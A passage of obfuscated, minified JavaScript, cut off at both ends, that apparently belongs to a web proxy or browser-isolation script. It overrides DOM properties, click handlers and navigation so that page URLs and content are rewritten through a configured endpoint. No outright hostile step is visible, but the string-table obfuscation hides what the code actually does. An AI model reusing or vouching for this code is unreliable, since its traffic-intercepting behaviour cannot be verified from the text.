Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][pk(0x414)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]});}else Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][pk(0x414)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]});}}else Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][pk(0xb23)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]});}}}else Dd=sS({'protectUrlContext':Dm,'srcset':Dd,'endpoint':s1['A'][pk(0x467)]});}else Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][pk(0x414)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]});}}}}else sp(DY,Dd),Dd=(0x0,sb['md'])(Dd);if(DJ[pk(0x766)](Di)&&(Dd=(0x0,su['oY'])({'protectUrlContext':Dm,'value':Dd})),pk(0x3cf)===Di&&(Dd=sw(Dm,Dd,s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]))),pk(0x30e)!==Di||(0x0,sb['_'])(Dd)||(Dd=(0x0,sb['zp'])(Dd)),pk(0xcb0)!==Di||(0x0,sb['_'])(Dd)||(Dd=(0x0,sb['md'])(Dd)),pk(0xdde)!==Di&&pk(0xab0)!==Di||(Di=(0x0,sb['md'])(Di)),pk(0xf38)===Di&&(Di=(0x0,sb['md'])(Di)),Di[pk(0xf96)](pk(0x27b))){const b4=Di[pk(0xb8f)](0x5)[pk(0xda5)]();(0x0,sb['_'])(b4)||(Di=pk(0x27b)+(0x0,sb['md'])(b4));}return pk(0xbbb)===Di&&(Dd=(0x0,sK['e'])(Dd)),s9['A'][pk(0x1ec)](DY)[pk(0x7f6)][pk(0x2fb)](this,Di,Dd);},function(Di,Da){const pi=Mo,Dd=Di[pi(0xda5)]();return!!Dv[pi(0x766)](Dd)||!!Dd[pi(0xf96)](pi(0x27b));});const Do=[Mo(0x872),Mo(0xc14)];lY(DY,Mo(0xa0a),Mo(0xcb5),function(Di,Da,Dd){const pa=Mo;return pa(0x872)===Da&&Dd[pa(0xf96)]('#')?Dd='#'+(0x0,sb['md'])(Dd[pa(0xb8f)](0x1)):pa(0x872)!==Da&&pa(0xc14)!==Da||(0x0,s0['EW'])(Dd)||(Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][pa(0x414)],'baseUrl':s9['A'][pa(0x1ec)](DY)[pa(0x100c)][pa(0x1ec)][pa(0xc4c)](DY[pa(0xf09)]),'endpoint':s1['A'][pa(0x467)]})),s9['A'][pa(0x1ec)](DY)[pa(0x443)][pa(0x2fb)](this,Di,Da,Dd);},function(Di,Da,Dd){const pd=Mo;return!!Do[pd(0xabe)](DT=>Da[pd(0xf96)](DT));}),lY(DY,Mo(0xa0a),Mo(0x59c),function(Di){const pT=Mo;return s9['A'][pT(0x1ec)](DY)[pT(0xe8f)][pT(0x2fb)](this,sW({'_window':DY,'protectUrlContext':Dm,'html':Di}));}),lJ(DY,Mo(0x101e),Mo(0x396),{'get':function(){const pg=Mo;for(var Di=arguments[pg(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][pg(0x1ec)](DY)[pg(0x722)][pg(0x1ec)][pg(0x2fb)](this,...Da);return(0x0,s0['EW'])(DT)?(0x0,s0['sH'])(DT)[pg(0xd73)]:DT;}},()=>!0x0),lJ(DY,Mo(0x101e),Mo(0x91a),{'get':function(){const pz=Mo;for(var Di=arguments[pz(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][pz(0x1ec)](DY)[pz(0xfcd)][pz(0x1ec)][pz(0x2fb)](this,...Da);return(0x0,s0['EW'])(DT)?(0x0,s0['sH'])(DT)[pz(0xd73)]:DT;}}),lY(DY,Mo(0x1d1),Mo(0x899),function(){const R0=Mo;this[R0(0xa85)]=!0x0;for(var Di=arguments[R0(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];return s9['A'][R0(0x1ec)](DY)[R0(0xb62)][R0(0x2fb)](this,...Da);}),lY(DY,Mo(0x1d1),Mo(0xa7c),function(){const R1=Mo;this[R1(0x983)]=!0x0;for(var Di=arguments[R1(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];return s9['A'][R1(0x1ec)](DY)[R1(0x998)][R1(0x2fb)](this,...Da);}),lY(DY,Mo(0x255),Mo(0xee8),function(Di,Da,Dd){const R2=Mo;var DT,Dg;null!==(DT=this[R2(0x452)])&&void 0x0!==DT||(this[R2(0x452)]=[]);const Dz=null!==(Dg=this[R2(0x452)][R2(0xc0f)](lS(Di,Da,Dd)))&&void 0x0!==Dg?Dg:((()=>{const R5=R2,b0={'eventName':Di,'callback':Da,'options':Dd,'triggerCount':0x0,'func':function(b1){const R3=a2l;this[R3(0x452)]=this[R3(0x452)][R3(0xab8)](b9=>{const R4=R3;var bs;return!(R4(0x4d6)!=typeof b9[R4(0xd90)]&&null!==(bs=b9[R4(0xd90)])&&void 0x0!==bs&&null!==(bs=bs[R4(0x354)])&&void 0x0!==bs&&bs[R4(0xead)]);});try{for(var b2=arguments[R3(0xd69)],b3=new Array(b2>0x1?b2-0x1:0x0),b4=0x1;b4<b2;b4++)b3[b4-0x1]=arguments[b4];b0[R3(0xdda)][R3(0xfdb)]?b0[R3(0xdda)][R3(0xfdb)][R3(0x2fb)](b0[R3(0xdda)],b1,...b3):b0[R3(0xdda)][R3(0x2fb)](this,b1,...b3);}catch(b9){console[R3(0xcda)](b9);}const b5=++b0[R3(0xe7a)];let b6=!0x1;if((b1[R3(0x983)]||b1[R3(0xa85)]&&this[R3(0x452)][R3(0x518)](bs=>bs[R3(0xe7a)]===b5)||this instanceof DY[R3(0x101e)]&&this[R3(0x452)][R3(0x518)](bs=>bs[R3(0xe7a)]===b5))&&(b6=!0x0),b6&&!b1[R3(0xc75)]){let bs=b1[R3(0xb8a)];for(;bs instanceof DY[R3(0xd38)]&&'a'!==(null===(b7=bs)||void 0x0===b7||null===(b7=b7[R3(0xe67)])||void 0x0===b7?void 0x0:b7[R3(0xda5)]());){var b7;bs=bs[R3(0x387)];}if(bs){var b8;const bl=s9['A'][R3(0x1ec)](DY)[R3(0xb9a)][R3(0x2fb)](bs,R3(0x27b)+(0x0,sb['md'])(R3(0xd12)));if(bl)try{DY[R3(0x480)](bl);}catch(bO){}let bD=s9['A'][R3(0x1ec)](DY)[R3(0xb9a)][R3(0x2fb)](bs,R3(0xc14));if(R3(0x8fa)!=typeof bD||bD[R3(0xf96)](R3(0x94b)))return;const bb=null===(b8=lZ(DY))||void 0x0===b8?void 0x0:b8[R3(0xff3)];if((0x0,s0['EW'])(bD)){const bC=(0x0,s0['sH'])(bD)[R3(0xd73)];bD=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':bC,'kind':s0['MN'][R3(0xb23)],'baseUrl':s9['A'][R3(0x1ec)](DY)[R3(0x100c)][R3(0x1ec)][R3(0xc4c)](DY[R3(0xf09)]),'endpoint':s1['A'][R3(0x467)],'extra':{'sourceFrameOrigin':bb}});}let bL=s9['A'][R3(0x1ec)](DY)[R3(0xb9a)][R3(0x2fb)](bs,R3(0x82b));if(bL=sw(Dm,bL,s9['A'][R3(0x1ec)](DY)[R3(0x100c)][R3(0x1ec)][R3(0xc4c)](DY[R3(0xf09)])),b1[R3(0xbb2)](),bD){if('#'===bD){const bQ=(0x0,s0['sH'])(window[R3(0x5bd)][R3(0xc14)])[R3(0xd73)];bD=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':bQ+'#','kind':s0['MN'][R3(0xb23)],'baseUrl':s9['A'][R3(0x1ec)](DY)[R3(0x100c)][R3(0x1ec)][R3(0xc4c)](DY[R3(0xf09)]),'endpoint':s1['A'][R3(0x467)],'extra':{'sourceFrameOrigin':bb}});}let bu=DY;for(;sN(bu,R3(0x681),R3(0xe23),{'url':bD,'windowFeatures':bL?R3(0x746)[R3(0xc8d)](bL):void 0x0,'name':DY[R3(0xc71)]}),bu!==DY[R3(0xc82)];)bu=bu[R3(0x6d8)][R3(0x73a)];}}}R3(0x4d6)!=typeof Dd&&null!=Dd&&Dd[R3(0x836)]&&(this[R3(0x452)]=this[R3(0x452)][R3(0xab8)](bV=>bV!==b0));}};return this[R5(0x452)][R5(0xa12)](b0),b0;})());return s9['A'][R2(0x1ec)](DY)[R2(0x1032)][R2(0x2fb)](this,Di,Dz[R2(0x49c)],Dd);},function(Di,Da){const R6=Mo;return R6(0xe23)===Di;}),lY(DY,Mo(0x255),Mo(0xa3f),function(Di,Da,Dd){const R7=Mo;var DT;const Dg=null!==(DT=this[R7(0x452)])&&void 0x0!==DT?DT:[],Dz=Dg[R7(0x1018)](lS(Di,Da,Dd));if(-0x1!==Dz){const [b0]=Dg[R7(0xd8a)](Dz,0x1);return s9['A'][R7(0x1ec)](DY)[R7(0x3d5)][R7(0x2fb)](this,Di,b0[R7(0x49c)],Dd);}return s9['A'][R7(0x1ec)](DY)[R7(0x3d5)][R7(0x2fb)](this,Di,Da,Dd);},Di=>Mo(0xe23)===Di),lJ(DY,Mo(0x7e6),Mo(0x82b),{'get':function(){const R8=Mo;for(var Di=arguments[R8(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][R8(0x1ec)](DY)[R8(0x9fc)][R8(0x1ec)][R8(0x2fb)](this,...Da);return DT?sr(DT):DT;},'set':function(Di){const R9=Mo;if(!Di)return s9['A'][R9(0x1ec)](DY)[R9(0x9fc)][R9(0x4fd)][R9(0x2fb)](this,Di);for(var Da=arguments[R9(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][R9(0x1ec)](DY)[R9(0x9fc)][R9(0x4fd)][R9(0x2fb)](this,sw(Dm,Di,s9['A'][R9(0x1ec)](DY)[R9(0x100c)][R9(0x1ec)][R9(0xc4c)](DY[R9(0xf09)])),...Dd);}}),lJ(DY,Mo(0x7e6),Mo(0xc14),{'get':function(){const Rs=Mo;for(var Di=arguments[Rs(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Rs(0x1ec)](DY)[Rs(0x7fc)][Rs(0x1ec)][Rs(0xc4c)](this,Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Rs(0xd73)]),DT;},'set':function(Di){const Rl=Mo;try{Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][Rl(0xb23)],'baseUrl':s9['A'][Rl(0x1ec)](DY)[Rl(0x100c)][Rl(0x1ec)][Rl(0xc4c)](DY[Rl(0xf09)]),'endpoint':s1['A'][Rl(0x467)]});}catch(Dg){s4['A'][Rl(0xfdd)](Rl(0x4b0),Di);}for(var Da=arguments[Rl(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][Rl(0x1ec)](DY)[Rl(0x7fc)][Rl(0x4fd)][Rl(0x2fb)](this,Di,...Dd);}}),lJ(DY,Mo(0x7e6),Mo(0x82e),{'get':function(){const RD=Mo;let Di=s9['A'][RD(0x1ec)](DY)[RD(0x7fc)][RD(0x1ec)][RD(0xc4c)](this);(0x0,s0['EW'])(Di)&&(Di=(0x0,s0['sH'])(Di)[RD(0xd73)]);try{return new URL(Di)[RD(0x82e)];}catch(Dg){for(var Da=arguments[RD(0xd69)],Dd=new Array(Da),DT=0x0;DT<Da;DT++)Dd[DT]=arguments[DT];return s9['A'][RD(0x1ec)](DY)[RD(0x742)][RD(0x1ec)][RD(0xc4c)](this,Dd);}}}),lJ(DY,Mo(0x7e6),Mo(0x724),{'get':function(){const Rb=Mo;let Di=s9['A'][Rb(0x1ec)](DY)[Rb(0x7fc)][Rb(0x1ec)][Rb(0xc4c)](this);(0x0,s0['EW'])(Di)&&(Di=(0x0,s0['sH'])(Di)[Rb(0xd73)]);try{return new URL(Di)[Rb(0x724)];}catch(Dg){for(var Da=arguments[Rb(0xd69)],Dd=new Array(Da),DT=0x0;DT<Da;DT++)Dd[DT]=arguments[DT];return s9['A'][Rb(0x1ec)](DY)[Rb(0xa41)][Rb(0x1ec)][Rb(0xc4c)](this,Dd);}}}),lJ(DY,Mo(0x7e6),Mo(0x514),{'get':function(){const RL=Mo;for(var Di=arguments[RL(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][RL(0x1ec)](DY)[RL(0x7fc)][RL(0x1ec)][RL(0xc4c)](this,Da);(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[RL(0xd73)]);try{return new URL(DT)[RL(0x514)];}catch(Dg){return s9['A'][RL(0x1ec)](DY)[RL(0xc9a)][RL(0x1ec)][RL(0xc4c)](this,Da);}}}),lJ(DY,Mo(0x7e6),Mo(0x9ee),{'get':function(){const RO=Mo;for(var Di=arguments[RO(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][RO(0x1ec)](DY)[RO(0x7fc)][RO(0x1ec)][RO(0xc4c)](this,Da);(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[RO(0xd73)]);try{return new URL(DT)[RO(0x9ee)];}catch(Dg){return s9['A'][RO(0x1ec)](DY)[RO(0x97f)][RO(0x1ec)][RO(0xc4c)](this,Da);}}}),lJ(DY,Mo(0x7e6),Mo(0xb83),{'get':function(){const RC=Mo;for(var Di=arguments[RC(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][RC(0x1ec)](DY)[RC(0x7fc)][RC(0x1ec)][RC(0xc4c)](this,Da);(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[RC(0xd73)]);try{return new URL(DT)[RC(0xb83)];}catch(Dg){return s9['A'][RC(0x1ec)](DY)[RC(0x6b0)][RC(0x1ec)][RC(0xc4c)](this,Da);}}}),lJ(DY,Mo(0x7e6),Mo(0x677),{'get':function(){const Ru=Mo;for(var Di=arguments[Ru(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Ru(0x1ec)](DY)[Ru(0x7fc)][Ru(0x1ec)][Ru(0xc4c)](this,Da);(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Ru(0xd73)]);try{return new URL(DT)[Ru(0x677)];}catch(Dg){return s9['A'][Ru(0x1ec)](DY)[Ru(0x20f)][Ru(0x1ec)][Ru(0xc4c)](this,Da);}}}),lJ(DY,Mo(0x7e6),Mo(0xb8a),{'get':function(){const RQ=Mo;for(var Di=arguments[RQ(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][RQ(0x1ec)](DY)[RQ(0xf9e)][RQ(0x1ec)][RQ(0xc4c)](this,Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[RQ(0xd73)]),DT;},'set':function(Di){const RV=Mo,Da=s9['A'][RV(0x1ec)](DY)[RV(0xb9a)][RV(0x2fb)](this,RV(0xc14));Da&&s9['A'][RV(0x1ec)](DY)[RV(0x7f6)][RV(0x2fb)](this,RV(0xc14),(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Da,'kind':s0['MN'][RV(0xb23)],'baseUrl':s9['A'][RV(0x1ec)](DY)[RV(0x100c)][RV(0x1ec)][RV(0xc4c)](DY[RV(0xf09)]),'endpoint':s1['A'][RV(0x467)]}));for(var Dd=arguments[RV(0xd69)],DT=new Array(Dd>0x1?Dd-0x1:0x0),Dg=0x1;Dg<Dd;Dg++)DT[Dg-0x1]=arguments[Dg];return s9['A'][RV(0x1ec)](DY)[RV(0xf9e)][RV(0x4fd)][RV(0x2fb)](this,Di,...DT);}}),lJ(DY,Mo(0x7e6),Mo(0xff3),{'get':function(){const Rc=Mo;for(var Di=arguments[Rc(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Rc(0x1ec)](DY)[Rc(0x7fc)][Rc(0x1ec)][Rc(0xc4c)](this,Da);return(0x0,s0['EW'])(DT)?new URL((0x0,s0['sH'])(DT)[Rc(0xd73)])[Rc(0xff3)]:s9['A'][Rc(0x1ec)](DY)[Rc(0x33c)][Rc(0x1ec)][Rc(0xc4c)](this,Da);}}),lJ(DY,Mo(0x7e6),Mo(0xe0b),{'get':function(){const RX=Mo;for(var Di=arguments[RX(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][RX(0x1ec)](DY)[RX(0x7f7)][RX(0x1ec)][RX(0xc4c)](this,Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[RX(0xd73)]),DT;},'set':function(Di){const Rt=Mo;(0x0,s0['EW'])(Di)||(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'baseUrl':s9['A'][Rt(0x1ec)](DY)[Rt(0x100c)][Rt(0x1ec)][Rt(0xc4c)](DY[Rt(0xf09)]),'endpoint':s1['A'][Rt(0x467)]}));for(var Da=arguments[Rt(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][Rt(0x1ec)](DY)[Rt(0x7f7)][Rt(0x4fd)][Rt(0x2fb)](this,Di,...Dd);}}),lJ(DY,Mo(0x7e6),Mo(0xed1),{'get':function(){const Rj=Mo;for(var Di=arguments[Rj(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Rj(0x1ec)](DY)[Rj(0x7fc)][Rj(0x1ec)][Rj(0xc4c)](this,Da);(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Rj(0xd73)]);try{return new URL(DT)[Rj(0xed1)];}catch(Dg){return s9['A'][Rj(0x1ec)](DY)[Rj(0x525)][Rj(0x1ec)][Rj(0xc4c)](this,Da);}}}),lv(DY,Mo(0xd38),Mo(0x4d5),{'get':function(Di,Da){const Re=Mo;if(Re(0x8fa)!=typeof Da)return Di[Da];const Dd=Di[(0x0,sb['_'])(Da)?Da:(0x0,sb['md'])(sl(Da))];return Re(0xac2)==typeof Dd?Dd[Re(0xe1e)](Di):Dd;},'set':function(Di,Da,Dd){const RE=Mo;return RE(0x8fa)!=typeof Da?(Di[Da]=Dd,!0x0):(Di[(0x0,sb['md'])(sl(Da))]=Dd,!0x0);},'ownKeys':function(Di){const Rf=Mo,Da=DY[Rf(0xbdd)][Rf(0xb35)](Di)[Rf(0xe20)](Dd=>Rf(0x8fa)==typeof Dd&&(0x0,sb['_'])(Dd)?ss((0x0,sb['ks'])(Dd)):Dd);return Da;},'getOwnPropertyDescriptor':function(Di,Da){const Rq=Mo;return Rq(0x8fa)!=typeof Da||(0x0,sb['_'])(Da)||(Da=(0x0,sb['md'])(sl(Da))),DY[Rq(0xbdd)][Rq(0x741)](Di,Da);}},null),lJ(DY,Mo(0xd38),Mo(0xba8),{'get':function(){const Ry=Mo;for(var Di=arguments[Ry(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Ry(0x1ec)](DY)[Ry(0xecd)][Ry(0x1ec)][Ry(0x2fb)](this,...Da);return Ry(0xbbb)===this[Ry(0xe67)][Ry(0xda5)]()?(0x0,su['sR'])(DT):DT;},'set':function(Di){const RM=Mo;for(var Da=arguments[RM(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return RM(0xbbb)===this[RM(0xe67)][RM(0xda5)]()?s9['A'][RM(0x1ec)](DY)[RM(0xecd)][RM(0x4fd)][RM(0x2fb)](this,(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':Di}),...Dd):s9['A'][RM(0x1ec)](DY)[RM(0xecd)][RM(0x4fd)][RM(0x2fb)](this,Di,...Dd);}}),lJ(DY,Mo(0xd38),Mo(0x30e),{'get':function(){const Rp=Mo;for(var Di=arguments[Rp(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Rp(0x1ec)](DY)[Rp(0x556)][Rp(0x1ec)][Rp(0x2fb)](this,...Da);return(0x0,sb['_'])(DT)?(0x0,sb['xE'])(DT):DT;},'set':function(Di){const RR=Mo;Di=(0x0,sb['_'])(Di)?Di:(0x0,sb['zp'])(Di);for(var Da=arguments[RR(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][RR(0x1ec)](DY)[RR(0x556)][RR(0x4fd)][RR(0x2fb)](this,Di,...Dd);}}),lv(DY,Mo(0xd38),Mo(0xbbb),{'get':function(Di,Da){const RB=Mo;if(RB(0xe97)===Da)return!0x0;const Dd=Di[Da];return Dd?RB(0xac2)==typeof Dd?Dd[RB(0xe1e)](Di):RB(0x8fa)==typeof Dd?RB(0xc39)===Da?(0x0,su['QS'])(Dd):(0x0,su['hB'])(Dd):Dd:Dd;},'set':function(Di,Da,Dd){const Rw=Mo;Rw(0xc39)===Da?Dd=(0x0,su['Vd'])({'protectUrlContext':Dm,'style':Dd}):Rw(0x8fa)==typeof Dd&&Dd[Rw(0x766)](Rw(0x7e7))&&(Dd=(0x0,su['oY'])({'protectUrlContext':Dm,'value':Dd}));const DT=Di[Da];if(Di[Da]=Dd,DT!==Dd){const Dg=s9['A'][Rw(0x1ec)](DY)[Rw(0xb9a)][Rw(0x2fb)](this,Rw(0xbbb));if(Dg){const Dz=(0x0,sK['e'])(Dg);Dg!==Dz&&s9['A'][Rw(0x1ec)](DY)[Rw(0x7f6)][Rw(0x2fb)](this,Rw(0xbbb),Dz);}}return!0x0;}},null),lJ(DY,Mo(0x9d3),Mo(0xde1),{'get':function(){const Rr=Mo;for(var Di=arguments[Rr(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Rr(0x1ec)](DY)[Rr(0x471)][Rr(0x1ec)][Rr(0xc4c)](this,Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Rr(0xd73)]),DT;},'set':function(Di){const RK=Mo,Da=s9['A'][RK(0x1ec)](DY)[RK(0xb9a)][RK(0x2fb)](this,RK(0xb8a));Di&&!(0x0,s0['EW'])(Di)&&(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':RK(0x679)===Da?s0['MN'][RK(0xb23)]:s0['MN'][RK(0xbbd)],'baseUrl':s9['A'][RK(0x1ec)](DY)[RK(0x100c)][RK(0x1ec)][RK(0xc4c)](DY[RK(0xf09)]),'endpoint':s1['A'][RK(0x467)]}));for(var Dd=arguments[RK(0xd69)],DT=new Array(Dd>0x1?Dd-0x1:0x0),Dg=0x1;Dg<Dd;Dg++)DT[Dg-0x1]=arguments[Dg];return s9['A'][RK(0x1ec)](DY)[RK(0x471)][RK(0x4fd)][RK(0x2fb)](this,Di,...DT);}}),lJ(DY,Mo(0x9d3),Mo(0xb8a),{'get':function(){const RI=Mo;for(var Di=arguments[RI(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][RI(0x1ec)](DY)[RI(0xaac)][RI(0x1ec)][RI(0xc4c)](this,Da);return(0x0,sb['_'])(DT)&&(DT=(0x0,sb['ks'])(DT)),DT;},'set':function(Di){const RS=Mo;[RS(0x679),RS(0x1060),RS(0x4cd),RS(0xab9)][RS(0x766)](Di)||Di&&!(0x0,sb['_'])(Di)&&(Di=(0x0,sb['md'])(Di));for(var Da=arguments[RS(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][RS(0x1ec)](DY)[RS(0xaac)][RS(0x4fd)][RS(0x2fb)](this,Di,...Dd);}}),lJ(DY,Mo(0x8e6),Mo(0xdbc),{'get':function(){const Rx=Mo,Di=s9['A'][Rx(0x1ec)](DY)[Rx(0xb9a)][Rx(0x2fb)](this,Rx(0x1011));for(var Da=arguments[Rx(0xd69)],Dd=new Array(Da),DT=0x0;DT<Da;DT++)Dd[DT]=arguments[DT];const Dg=s9['A'][Rx(0x1ec)](DY)[Rx(0x9dd)][Rx(0x1ec)][Rx(0x2fb)](this,...Dd);return lh(DY,Dg,Di)&&(Dg[Rx(0x422)]||(Dg[Rx(0x422)]=!0x0,l2(Dg),sZ(Dg),sO[Rx(0xd99)](Dg)),lx(Dg),lW(Dm,Dg)),s9['A'][Rx(0x1ec)](DY)[Rx(0x5da)][Rx(0x1ec)][Rx(0x2fb)](this,...Dd);}}),lY(DY,Mo(0xe8b),Mo(0x86b),function(Di,Da){const RW=Mo,Dd=s9['A'][RW(0x1ec)](DY)[RW(0x2ff)][RW(0x2fb)](this,Di,Da);return DY[RW(0xbe9)](Dd);},function(Di,Da){const RU=Mo;return!!DY[RU(0xbe9)];}),lY(DY,Mo(0xe8b),Mo(0x584),function(Di,Da,Dd){const RF=Mo;let DT=s9['A'][RF(0x1ec)](DY)[RF(0x782)][RF(0x2fb)](this,Di,Da,Dd);var Dg;return Di&&0x9===Di[RF(0x510)]&&(DT=s9['A'][RF(0x1ec)](DY)[RF(0x2ff)][RF(0x2fb)](this,DT),null!==(Dg=DT[RF(0x5bd)])&&void 0x0!==Dg&&null!==(Dg=Dg[RF(0x7be)])&&void 0x0!==Dg&&Dg[0x0]&&(DT[RF(0x5bd)][RF(0x7be)][0x0]=DY[RF(0xe5f)][RF(0xff3)]),delete DT[RF(0xe5f)],delete DT[RF(0x452)],DT=s9['A'][RF(0x1ec)](DY)[RF(0x782)][RF(0x2fb)](this,DT,Da,Dd)),DT;}),lJ(DY,Mo(0x94f),Mo(0xa8a),{'get':function(){const RP=Mo;for(var Di=arguments[RP(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][RP(0x1ec)](DY)[RP(0xb3f)][RP(0x1ec)][RP(0x2fb)](this,...Da);return sa[RP(0x1ec)](DY,DT);}},function(){const Rm=Mo;try{if((Dd=>{const RG=a2l;try{if(null!=Dd&&Dd[RG(0x703)])return!0x0;if(RG(0x8fa)==typeof Dd){var DT;if(Dd[RG(0xf96)](RG(0x3a1)))return!0x0;const Dg=DY[RG(0xe8b)][RG(0x86b)](Dd);if(null!=Dg&&null!==(DT=Dg[RG(0x773)])&&void 0x0!==DT&&DT[RG(0xf96)](RG(0xd1b)))return!0x0;if([RG(0xa7e),RG(0xb6b),RG(0xa88)][RG(0x766)](null==Dg?void 0x0:Dg[RG(0x773)])&&void 0x0!==(null==Dg?void 0x0:Dg[RG(0xba0)])&&void 0x0!==(null==Dg?void 0x0:Dg[RG(0xb04)])&&void 0x0!==(null==Dg?void 0x0:Dg[RG(0xcf4)]))return!0x0;}}catch(Dz){}return!0x1;})(this[Rm(0xbb8)]))return!0x1;if((0x0,s0['EW'])(DY[Rm(0x5bd)][Rm(0xc14)])){const Dd=new URL((0x0,s0['sH'])(DY[Rm(0x5bd)][Rm(0xc14)])[Rm(0xd73)]);if(Rm(0x649)===Dd[Rm(0x724)]&&/\/sodar\/.*.html/g[Rm(0x455)](Dd[Rm(0x9ee)]))return!0x1;if(Rm(0x2ab)===Dd[Rm(0x724)]&&Rm(0x2f1)===Dd[Rm(0x9ee)])return!0x1;if(Rm(0xeeb)===Dd[Rm(0x724)]&&Dd[Rm(0x9ee)][Rm(0x653)](Rm(0x4dd)))return!0x1;if(Rm(0x2bc)===Dd[Rm(0x724)]&&Rm(0x9f0)===Dd[Rm(0x9ee)])return!0x1;}const Di=((()=>{const RY=Rm;try{return s9['A'][RY(0x1ec)](DY)[RY(0xb3f)][RY(0x1ec)][RY(0x2fb)](this)[RY(0x5bd)][RY(0xc14)];}catch(DT){return null;}})());if((0x0,s0['EW'])(Di)){const DT=new URL((0x0,s0['sH'])(Di)[Rm(0xd73)]);if(Rm(0xf95)===DT[Rm(0x724)]&&Rm(0xc60)===DT[Rm(0x9ee)])return!0x1;}const Da=s9['A'][Rm(0x1ec)](DY)[Rm(0xb3f)][Rm(0x1ec)][Rm(0x2fb)](this);return!(0x0,s0['Vp'])(Dm)||Da!==DY[Rm(0xc82)];}catch(Dg){return!0x0;}}),lJ(DY,Mo(0x8e6),Mo(0x848),{'get':function(){const RJ=Mo;for(var 